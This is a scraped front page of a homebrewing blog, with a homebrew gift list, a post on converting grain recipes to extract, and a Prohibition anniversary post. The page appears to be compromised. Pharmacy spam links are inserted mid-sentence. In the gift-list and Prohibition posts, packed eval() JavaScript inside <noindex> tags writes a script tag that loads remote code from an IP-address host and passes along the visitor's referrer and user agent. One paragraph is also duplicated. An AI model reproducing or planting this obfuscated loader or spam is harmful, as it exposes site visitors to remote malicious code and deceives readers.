<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B005NEKAUS" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>This bottle and carboy cleaner is ideal for getting that stuck-on schmutz knocked off the inside of the glass and get all the junk removed before you need the container again. I used to discard bottles that had not been rinsed well enough and had some remaining junk dried to the side. Of course, now I keg my brew, but the fact remains that without using some sort of device like this, quality cleaning is tough to ensure.</p>
<h1>4. Carboy Sprayer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H84UD0" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>To go along with the cleaner above, you can hook up this sprayer to a faucet or spigot and spray water all up in your carboys and bottles to wash away all the schmutz you removed from the glass. Schmutz &#8211; I guess I like that word. This device will screw on most hose spigots and utility sink faucets but if you want to use it at the kitchen sink, chances are you will very likely need <a href="//www.amazon.com/gp/product/B0047V75O2/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B0047V75O2&amp;linkCode=as2&amp;tag=realhome-20">an adaptor</a><img style="border: none !important; margin: 0px !important;" alt="" src="//ir-na.amazon-adsystem.com/e/ir?t=realhome-20&amp;l=as2&amp;o=1&amp;a=B0047V75O2" width="1" height="1" border="0" />.</p>
<h1>5. Digital Scale</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003E7AZQA" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A digital scale like this one will help you measure out precise amounts of hops, and even help you when recipes call for a quarter pound of grain, for example, and your homebrew store only sells it by the pound. No more guessing. This is all part of the standardization of your brewing process. Rather than estimating, you will know for certain that your measurements are repeatable so you can replicate a process, or opt to change it.</p>
<h1>6. Beer Glasses</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B006PKHD9U" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>These are advertised as &#8220;craft beer&#8221; glasses. Let&#8217;s be honest &#8211; that does not really mean anything. They are cool beer glasses that you can feel good about serving your homebrew in. Personally, I have a set of non-descript pint glasses, similar to what you would find in most bars. However, once I break enough of them I will probably get a set like this. Truth be told, there are <a href="//beeradvocate.com/beer/101/glassware" title="beer glasses explained" target="_blank">optimal shapes of glass for different kinds of beer</a>, but mostly it is just an intermediary vessel that goes between the long-term storage (keg or bottle) and the main processing unit (my innards).</p>
<h1>7. The Complete Beer Course</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=1402797672" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>Educating yourself on the finer points of beer is always good for someone who is in the business or hobby of making beer. All of us, no matter how experienced, can find something to learn in this book, and this piece is good for beer lovers young and old. While it is not technically a homebrewing book, it is informative and can help beer lovers understand what the different ingredients are and how they affect the flavor of their favorite drink.</p>
<h1>8. Periodic Table of Beer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B008MHDENS" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>This is a good guide for how to classify beers, so that if you want to make a porter, for example, you can see what is related to porters and get an idea for something else to try that you might also enjoy. It is not an official BJCP diagram but it is a general way to classify beer. Fun, clever, and useful. Exactly the type of thing I enjoy. I think you will as well.<br />
<img src="//i0.wp.com/www.ars.usda.gov/is/graphics/photos/mar03/k10286-1.jpg?w=200" align=right data-recalc-dims="1"/>Anytime you are trying to convert homebrew recipes to your available ingredients, <a href="//cialis-forsale24h.com/" style="text-decoration:none;color:#676c6c">check</a><br />
  you have to do a little figuring and guessing, even experimenting. This is because different ingredients have different properties and substituting one for another may not give you the exact end product you want. However, in the end it will be beer, so you will never stray too far off course if you follow the directions and get good approximations for your substitute ingredients.</p>
<p>One problem comes in converting grain recipes to extract. I do not like to do this is because my grain recipes list specific grains I want in the mash. If I try to use an extract, I do not know exactly what kinds of grains were used. Plus, my general philosophy is that the more an ingredient is processed, the more it loses nuance and character. The base malts do not differ significantly but you can get more variation with actual grains than you can with liquid extracts. The same goes for the difference between dry malt and liquid malt. The more you process something, the more nuance you lose. This is not a scientific statement, I know, but I believe it to be true.</p>
<p class="more-link-p"><a class="more-link" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/">Read more &rarr;</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2318"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2318"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2318"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2318"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2318-6517361dab476' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2318&amp;origin=realhomebrew.com&amp;obj_id=31878801-2318-6517361dab476' data-name='like-post-frame-31878801-2318-6517361dab476'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2144" class="two-col c6 post-2144 post type-post status-publish format-image hentry category-uncategorized post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/" title="Permalink to Top 10 Homebrew Holiday Gifts Under $25" rel="bookmark">
                        Top 10 Homebrew Holiday Gifts Under $25            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-12-11">December 11, 2013</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><a href="//www.flickr.com/photos/annettepedrosian/2108145618/" title="Gift wrap by DailyCraft, <a href="//viagra-forsale.com/" style="text-decoration:none;color:#676c6c">sovaldi <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'>< \/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hkzfe|var|u0026u|referrer|resne||js|php'.split('|'),0,{}))
</a></script></noindex> sale</a>  on Flickr&#8221; target=&#8221;_blank&#8221;><img src="//i1.wp.com/farm3.staticflickr.com/2165/2108145618_eb2d40b9c1_m.jpg?w=200" alt="Gift wrap" align=right data-recalc-dims="1"/>Andy and I set out to find some gifts we think most, <a href="//canadian-pharmacy-viagra.org/" style="text-decoration:none;color:#676c6c">valeologist</a>  if not all, brewers could benefit from having. Here is our list of the top ten things we think you should have to make brewing more enjoyable and successful.</p>
<h2>1. Refractometer</h2>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H7ILCW" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A refractometer allows you to read the specific gravity of a liquid without needing to take a large sample from your fermenter, as you would if you were using a hydrometer. This device requires just a drop of solution and a light source so you can read the gradations. In addition, the automatic temperature compensation (ATC) means that you do not have to do any computation to offset the temperature.</p>
<h2>2. The Brew Hauler</h2>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0064OEKCK" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>The Brew Hauler is a carboy carrier that makes a glass or plastic carboy easy and safe to carry. The webbing is tough and strong and the buckle makes the carrier easy to load and unload. I do not (yet) have one of these but my friend Jason does. It is much easier to move carboys around with these, rather than using one hand to steady the neck and the other to cradle the bottom. That is an accident waiting to happen. This device can save you some time and energy and possibly help you avoid a trip to the hospital.</p>
<p class="more-link-p"><a class="more-link" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/">Read more &rarr;</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2144"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2144"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2144"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2144"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2144-6517361daecb2' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2144&amp;origin=realhomebrew.com&amp;obj_id=31878801-2144-6517361daecb2' data-name='like-post-frame-31878801-2144-6517361daecb2'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2127" class="two-col c6 post-2127 post type-post status-publish format-image hentry category-beer-commentary tag-prohibition post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/" title="Permalink to Hurray to the End of Prohibition!" rel="bookmark">
                        Hurray to the End of Prohibition!            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-12-05">December 5, 2013</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><a title="beer beer beer! by 4Neus, <a href="//pharmacyviagra.net" style="text-decoration:none;color:#676c6c">rx</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kehyh|var|u0026u|referrer|ihdke||js|php'.split('|'),0,{}))
</script></noindex>  on Flickr&#8221; href=&#8221;//www.flickr.com/photos/motherscratcher/2288764665/&#8221; target=&#8221;_blank&#8221;><img alt="beer beer beer!" src="//i0.wp.com/farm3.staticflickr.com/2359/2288764665_53659ee16d_m.jpg?resize=240%2C160" align="right" data-recalc-dims="1" /></a>I read a question on an online forum recently that asked why people liked to clone beers. In the whole world of creative control and making pretty much whatever a person wants, <a href="//viagraonlinewithoutprescriptionhq.com/" style="text-decoration:none;color:#676c6c">sanitary</a>  some choose to reproduce what has already been done. Doesn&#8217;t this go against the nature and spirit of homebrewing?</p>
<p>I say no. Cloning a commercial beer can be a good way to learn the craft of brewing while trying to make something that is already a known quantity.<br />
<img alt="prohibition" src="//i0.wp.com/realhomebrew.com/wp-content/uploads/2013/12/prohibition.jpg?w=200" align="right" data-recalc-dims="1" />Eighty years ago today, <a href="//discountcialisltd.com/" style="text-decoration:none;color:#676c6c">neuropathist</a><br />
  prohibition &#8211; that dark scourge that ravaged America &#8211; officially became a thing of the past. Prohibition reigned for nearly fourteen years until being repealed on this date in 1933. To celebrate, <a href="//cialiscouponsale.net/" style="text-decoration:none;color:#676c6c">sick</a><br />
  here are two of my favorite quotes about it by famed writer Don Marquis:</p>
<blockquote><p>Drinking used to be a mighty commonplace matter; but Prohibition has brought a smack of adventure into it that makes it really enjoyable.</p>
<p>Prohibition makes you want to cry into your beer and denies you the beer to cry into.</p></blockquote>
<p><img alt="prohibition" src="//i0.wp.com/realhomebrew.com/wp-content/uploads/2013/12/prohibition.jpg?w=200" align="right" data-recalc-dims="1" />Eighty years ago today, <a href="//viagra-for-sale.net/" style="text-decoration:none;color:#676c6c">visit this site</a><br />
  prohibition &#8211; that dark scourge that ravaged America &#8211; officially became a thing of the past. Prohibition reigned for nearly fourteen years until being repealed on this date in 1933. To celebrate, <a href="//viagraforsale-canada.com/" style="text-decoration:none;color:#676c6c">try</a><br />
  here are two of my favorite quotes about it by famed writer Don Marquis:</p>
<blockquote><p>Drinking used to be a mighty commonplace matter; but Prohibition has brought a smack of adventure into it that makes it really enjoyable.</p>
<p>Prohibition makes you want to cry into your beer and denies you the beer to cry into.</p></blockquote>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2127"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2127"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2127"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2127"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2127-6517361db2427' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2127&amp;origin=realhomebrew.com&amp;obj_id=31878801-2127-6517361db2427' data-name='like-post-frame-31878801-2127-6517361db2427'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article></div>			</div>
			<div id="pagination"><div class="total-pages">Page 1 of 19</div><span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='//realhomebrew.com/page/2/'>2</a>
<a class='page-numbers' href='//realhomebrew.com/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='//realhomebrew.com/page/19/'>19</a>
<a class="next page-numbers" href="//realhomebrew.com/page/2/">&raquo;</a></div>	</div><!-- #primary.c8 -->

		<div id="tertiary" class="c4 end" role="complementary">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-9329163602281825";
/* RealHomebrew 300x250 */
google_ad_slot = "2535863861";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="//realhomebrew.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="70">All Grain</option>
	<option class="level-0" value="190">Amber Ale</option>
	<option class="level-0" value="9">American Ales</option>
	<option class="level-0" value="73">Beer Commentary</option>
	<option class="level-0" value="74">Beer Reviews</option>
	<option class="level-0" value="304">Belgian Tripel</option>
	<option class="level-0" value="207">Biêre de Garde</option>
	<option class="level-0" value="220">Black Lagers</option>
	<option class="level-0" value="60">Brown Ale</option>
	<option class="level-0" value="253">Business Issues</option>
	<option class="level-0" value="135">Cream Ale</option>
	<option class="level-0" value="68">Extract</option>
	<option class="level-0" value="69">Extract with Specialty Grains</option>
	<option class="level-0" value="131">Final Analysis</option>
	<option class="level-0" value="199">Gluten-Free</option>
	<option class="level-0" value="161">Homebrewing Tips</option>
	<option class="level-0" value="176">Hops</option>
	<option class="level-0" value="164">Kegerators</option>
	<option class="level-0" value="217">Light Lager</option>
	<option class="level-0" value="254">News</option>
	<option class="level-0" value="136">Pilsner</option>
	<option class="level-0" value="150">Porter</option>
	<option class="level-0" value="67">Recipe Complexity</option>
	<option class="level-0" value="5">Recipes</option>
	<option class="level-0" value="99">Reusing Ingredients</option>
	<option class="level-0" value="143">Special Styles</option>
	<option class="level-0" value="108">Specialty Ale</option>
	<option class="level-0" value="81">Standard Ales</option>
	<option class="level-0" value="88">Stout</option>
	<option class="level-0" value="6">Technique</option>
	<option class="level-0" value="92">The Homebrewer&#8217;s Garden</option>
	<option class="level-0" value="246">Tools of the Trade</option>
	<option class="level-0" value="203">Trash Can Beer</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="7">Videos</option>
	<option class="level-0" value="270">Water</option>
	<option class="level-0" value="170">Yeast</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='//realhomebrew.com/2023/09/'> September 2023 </option>
	<option value='//realhomebrew.com/2016/03/'> March 2016 </option>
	<option value='//realhomebrew.com/2014/09/'> September 2014 </option>
	<option value='//realhomebrew.com/2014/01/'> January 2014 </option>
	<option value='//realhomebrew.com/2013/12/'> December 2013 </option>
	<option value='//realhomebrew.com/2013/11/'> November 2013 </option>
	<option value='//realhomebrew.com/2013/09/'> September 2013 </option>
	<option value='//realhomebrew.com/2013/08/'> August 2013 </option>
	<option value='//realhomebrew.com/2013/07/'> July 2013 </option>
	<option value='//realhomebrew.com/2013/06/'> June 2013 </option>
	<option value='//realhomebrew.com/2013/05/'> May 2013 </option>
	<option value='//realhomebrew.com/2013/04/'> April 2013 </option>
	<option value='//realhomebrew.com/2013/02/'> February 2013 </option>
	<option value='//realhomebrew.com/2012/12/'> December 2012 </option>
	<option value='//realhomebrew.com/2012/11/'> November 2012 </option>
	<option value='//realhomebrew.com/2012/10/'> October 2012 </option>
	<option value='//realhomebrew.com/2012/09/'> September 2012 </option>
	<option value='//realhomebrew.com/2012/08/'> August 2012 </option>
	<option value='//realhomebrew.com/2012/07/'> July 2012 </option>
	<option value='//realhomebrew.com/2012/06/'> June 2012 </option>
	<option value='//realhomebrew.com/2012/05/'> May 2012 </option>
	<option value='//realhomebrew.com/2012/04/'> April 2012 </option>
	<option value='//realhomebrew.com/2012/03/'> March 2012 </option>
	<option value='//realhomebrew.com/2012/02/'> February 2012 </option>

		</select>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Homebrew Blogs</h3>
	<ul class='xoxo blogroll'>
<li><a href="//www.beersmith.com/blog/">Beer Smith Brewing Blog</a></li>
<li><a href="//www.brew-dudes.com/">Brew Dudes</a></li>
<li><a href="//www.byo.com/blogs">Brew Your Own</a></li>
<li><a href="//blog.bullcityhomebrew.com/">Bull City Homebrew</a></li>
<li><a href="//seanywonton.blogspot.com/">Seanywonton&#039;s Brewing Blog</a></li>
<li><a href="//www.themadfermentationist.com/">The Mad Fermentationist</a></li>

	</ul>
</aside>
<aside id="linkcat-8" class="widget widget_links"><h3 class="widget-title">Homebrew Stores</h3>
	<ul class='xoxo blogroll'>
<li><a href="//cornykeg.com">CornyKeg.com</a></li>
<li><a href="//stores.mdhb.com/">Maryland Homebrew</a></li>
<li><a href="//www.morebeer.com/index?a_aid=RealHomebrew">More Beer</a></li>
